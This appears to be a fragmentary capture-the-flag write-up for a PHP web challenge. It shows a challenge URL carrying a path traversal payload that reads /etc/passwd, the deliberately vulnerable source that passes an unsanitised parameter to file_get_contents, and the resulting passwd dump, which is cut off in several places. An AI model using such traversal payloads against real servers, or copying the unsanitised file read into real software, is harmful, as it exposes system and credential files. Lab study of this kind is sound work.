 node5.anna.nssctf.cn:27132/ha1x1ux1u.php?file=../../../../etc/passwd
ueditor.html 入站列表 222.67.85.229-入站...
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/
var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x
sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/no
etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null
User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin